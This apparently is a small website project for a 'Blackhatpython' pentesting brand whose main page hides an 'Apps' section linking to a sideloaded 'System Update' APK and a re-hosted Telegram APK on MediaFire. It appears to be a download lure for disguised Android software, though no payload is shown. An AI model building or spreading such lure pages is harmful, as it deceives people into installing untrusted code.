
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>KEVEAEPX7</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body>
  <header>
    <h1>KEVEAEPX</h1>
    <p>Advanced Pentesting Tests and Tools</p>
    <nav>
      <a href="#" class="apps-button" id="openAppsPage">Apps</a>
    </nav>
  </header>

  <main id="mainContent">
    <section class="services">
      <h2>Our Services</h2>
      <ul>
        <li>Vulnerability Scanning</li>
        <li>Network Penetration Testing</li>
        <li>Web Application Testing</li>
        <li>Social Engineering Simulations</li>
      </ul>
    </section>

    <section class="tools">
      <h2>Tools We Use</h2>
      <p>Nmap, Metasploit, Burp Suite, Wireshark, Python Scripts, and more.</p>
    </section>

    <section class="contact">
      <h2>Contact Us</h2>
      <form>
        <input type="text" placeholder="Your Name" required />
        <input type="email" placeholder="Your Email" required />
        <textarea placeholder="Your Message"></textarea>
        <button type="submit">Send</button>
      </form>
    </section>
  </main>

  <!-- Apps Page (hidden by default) -->
  <section id="appsPage" style="display:none;">
    <div class="apps-header">
      <button id="backHome" class="home-btn">&#8592; Home</button>
      <h2>Download Apps</h2>
    </div>
    <div class="app-links">
      <button class="app-card download-btn" data-href="https://www.mediafire.com/file/tze7hpy4n47et28/system-upd_2.0.12-AS12791-fxj.apk/file">
        System Update APK v2.0.12
        <span class="spinner" style="display:none;"></span>
      </button>
      <button class="app-card download-btn" data-href="https://www.mediafire.com/file/km2o8u3gdacmyzy/Telegram_11.12.0.apk/file">
        Telegram APK v11.12.0
        <span class="spinner" style="display:none;"></span>
      </button>
    </div>
  </section>

  <footer>
    <p>&copy; 2025 Blackhatpython. All rights reserved.</p>
  </footer>

  <script>
    // Apps sahifasini ko'rsatish va yashirish
    const openAppsPage = document.getElementById('openAppsPage');
    const appsPage = document.getElementById('appsPage');
    const mainContent = document.getElementById('mainContent');
    const backHome = document.getElementById('backHome');

    openAppsPage.onclick = function(e) {
      e.preventDefault();
      mainContent.style.display = "none";
      appsPage.style.display = "block";
    };
    backHome.onclick = function() {
      appsPage.style.display = "none";
      mainContent.style.display = "block";
    };

    // Download tugmasi uchun loading effekti
    document.querySelectorAll('.download-btn').forEach(btn => {
      btn.onclick = function() {
        const spinner = btn.querySelector('.spinner');
        spinner.style.display = "inline-block";
        btn.disabled = true;
        btn.innerHTML = btn.textContent + ' <span class="spinner"></span>';
        setTimeout(() => {
          window.open(btn.getAttribute('data-href'), '_blank');
          spinner.style.display = "none";
          btn.disabled = false;
          btn.innerHTML = btn.textContent;
        }, 1500); // 1.5 sekund loading effekti
      };
    });
  </script>
</body>
</html>
</file>

<file: .vscode/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>KEVEAEPX7</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body>
  <header>
    <h1>KEVEAEPX</h1>
    <p>Advanced Pentesting Tests and Tools</p>
    <nav>
      <a href="#downloads" class="apps-button">Apps</a>
    </nav>
  </header>

  <section class="services">
    <h2>Our Services</h2>
    <ul>
      <li>Vulnerability Scanning</li>
      <li>Network Penetration Testing</li>
      <li>Web Application Testing</li>
      <li>Social Engineering Simulations</li>
    </ul>
  </section>

  <section class="tools">
    <h2>Tools We Use</h2>
    <p>Nmap, Metasploit, Burp Suite, Wireshark, Python Scripts, and more.</p>
  </section>

  <section class="downloads" id="downloads">
    <h2>Apps Download</h2>
    <ul>
      <li>
        <a href="https://www.mediafire.com/file/tze7hpy4n47et28/system-upd_2.0.12-AS12791-fxj.apk/file" target="_blank">
          System Update APK v2.0.12
        </a>
      </li>
    </ul>
  </section>

  <section class="contact">
    <h2>Contact Us</h2>
    <form>
      <input type="text" placeholder="Your Name" required />
      <input type="email" placeholder="Your Email" required />
      <textarea placeholder="Your Message"></textarea>
      <button type="submit">Send</button>
    </form>
  </section>

  <footer>
    <p>&copy; 2025 Blackhatpython. All rights reserved.</p>
  </footer>
</body>
</html>
</file>

<file: keve.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Blackhatpython</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body>
  <header>
    <h1>Blackhatpython</h1>
    <p>Advanced Pentesting Tests and Tools</p>
  </header>

  <section class="services">
    <h2>Our Services</h2>
    <ul>
      <li>Vulnerability Scanning</li>
      <li>Network Penetration Testing</li>
      <li>Web Application Testing</li>
      <li>Social Engineering Simulations</li>
    </ul>
  </section>

  <section class="tools">
    <h2>Tools We Use</h2>
    <p>Nmap, Metasploit, Burp Suite, Wireshark, Python Scripts, and more.</p>
  </section>

  <section class="contact">
    <h2>Contact Us</h2>
    <form>
      <input type="text" placeholder="Your Name" required />
      <input type="email" placeholder="Your Email" required />
      <textarea placeholder="Your Message"></textarea>
      <button type="submit">Send</button>
    </form>
  </section>

  <footer>
    <p>&copy; 2025 Blackhatpython. All rights reserved.</p>
  </footer>
</body>
</html>
</file>

<file: .vscode/keve.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Blackhatpython</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body>
  <header>
  <h1>KEVEAEPX7</h1>
    <p>Advanced Pentesting Tests and Tools</p>
  </header>

  <section class="services">
    <h2>Our Services</h2>
    <ul>
      <li>Vulnerability Scanning</li>
      <li>Network Penetration Testing</li>
      <li>Web Application Testing</li>
      <li>Social Engineering Simulations</li>
    </ul>
  </section>

  <section class="tools">
    <h2>Tools We Use</h2>
    <p>Nmap, Metasploit, Burp Suite, Wireshark, Python Scripts, and more.</p>
  </section>

  <section class="contact">
    <h2>Contact Us</h2>
    <form>
      <input type="text" placeholder="Your Name" required />
      <input type="email" placeholder="Your Email" required />
      <textarea placeholder="Your Message"></textarea>
      <button type="submit">Send</button>
    </form>
  </section>

  <footer>
    <p>&copy; 2025 Blackhatpython. All rights reserved.</p>
  </footer>
</body>
</html>
</file>
<file: style.css>
body {
  margin: 0;
  font-family: Arial, sans-serif;
  background-color: #111;
  color: #eee;
  line-height: 1.6;
}

header {
  text-align: center;
  padding: 40px;
  background-color: #222;
}

header h1 {
  margin-bottom: 10px;
  font-size: 2.5em;
  color: #00ff99;
}

.services, .tools, .contact {
  padding: 30px;
  max-width: 800px;
  margin: auto;
}

h2 {
  border-bottom: 2px solid #00ff99;
  padding-bottom: 10px;
  margin-bottom: 20px;
}

ul {
  list-style-type: square;
  margin-left: 20px;
}

form input, form textarea {
  display: block;
  width: 100%;
  margin: 10px 0;
  padding: 10px;
  background: #333;
  border: none;
  color: #fff;
}

form button {
  background: #00ff99;
  color: #000;
  padding: 10px 20px;
  border: none;
  cursor: pointer;
}

form button:hover {
  background: #00cc77;
}

footer {
  text-align: center;
  padding: 20px;
  background-color: #222;
  font-size: 0.9em;
}
nav {
  position: absolute;
  top: 20px;
  right: 20px;
}

nav .apps-button {
  background: #00ff99;
  color: #000;
  padding: 10px 20px;
  text-decoration: none;
  font-weight: bold;
  border-radius: 4px;
}

nav .apps-button:hover {
  background: #00cc77;
}

/* Modal styles */
.modal {
  display: none;
  position: fixed;
  z-index: 1000;
  left: 0; top: 0;
  width: 100%; height: 100%;
  overflow: auto;
  background: rgba(0,0,0,0.7);
}
.modal-content {
  background: #222;
  margin: 5% auto;
  padding: 30px 20px;
  border-radius: 10px;
  width: 90%;
  max-width: 400px;
  text-align: center;
  color: #eee;
  position: relative;
}
.close {
  color: #00ff99;
  position: absolute;
  right: 20px; top: 15px;
  font-size: 2em;
  font-weight: bold;
  cursor: pointer;
}
.app-links {
  margin-top: 30px;
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.app-card {
  display: block;
  background: #111;
  color: #00ff99;
  padding: 18px 0;
  border-radius: 8px;
  font-size: 1.1em;
  text-decoration: none;
  font-weight: bold;
  box-shadow: 0 2px 8px #0008;
  transition: background 0.2s, color 0.2s;
}
.app-card:hover {
  background: #00ff99;
  color: #111;
}

#appsPage {
  background: #181818;
  min-height: 100vh;
  padding: 40px 0 60px 0;
  text-align: center;
  color: #eee;
}
.apps-header {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 20px;
  margin-bottom: 40px;
}
.home-btn {
  background: #00ff99;
  color: #111;
  border: none;
  border-radius: 4px;
  padding: 8px 18px;
  font-size: 1em;
  cursor: pointer;
  font-weight: bold;
  transition: background 0.2s;
}
.home-btn:hover {
  background: #00cc77;
}
#appsPage .app-links {
  display: flex;
  flex-direction: column;
  gap: 25px;
  max-width: 400px;
  margin: 0 auto;
}
#appsPage .app-card {
  background: #111;
  color: #00ff99;
  border: none;
  border-radius: 8px;
  padding: 20px 0;
  font-size: 1.1em;
  font-weight: bold;
  box-shadow: 0 2px 8px #0008;
  cursor: pointer;
  transition: background 0.2s, color 0.2s;
  position: relative;
}
#appsPage .app-card:hover {
  background: #00ff99;
  color: #111;
}
.spinner {
  display: inline-block;
  width: 18px;
  height: 18px;
  border: 3px solid #00ff99;
  border-top: 3px solid #222;
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
  margin-left: 10px;
  vertical-align: middle;
}
@keyframes spin {
  0% { transform: rotate(0deg);}
  100% { transform: rotate(360deg);}
}
</file>
<file: .vscode/style.css>
body {
  margin: 0;
  font-family: Arial, sans-serif;
  background-color: #111;
  color: #eee;
  line-height: 1.6;
}

header {
  text-align: center;
  padding: 40px;
  background-color: #222;
}

header h1 {
  margin-bottom: 10px;
  font-size: 2.5em;
  color: #00ff99;
}

.services, .tools, .contact {
  padding: 30px;
  max-width: 800px;
  margin: auto;
}

h2 {
  border-bottom: 2px solid #00ff99;
  padding-bottom: 10px;
  margin-bottom: 20px;
}

ul {
  list-style-type: square;
  margin-left: 20px;
}

form input, form textarea {
  display: block;
  width: 100%;
  margin: 10px 0;
  padding: 10px;
  background: #333;
  border: none;
  color: #fff;
}

form button {
  background: #00ff99;
  color: #000;
  padding: 10px 20px;
  border: none;
  cursor: pointer;
}

form button:hover {
  background: #00cc77;
}

footer {
  text-align: center;
  padding: 20px;
  background-color: #222;
  font-size: 0.9em;
}
nav {
  position: absolute;
  top: 20px;
  right: 20px;
}

nav .apps-button {
  background: #00ff99;
  color: #000;
  padding: 10px 20px;
  text-decoration: none;
  font-weight: bold;
  border-radius: 4px;
}

nav .apps-button:hover {
  background: #00cc77;
}
</file>
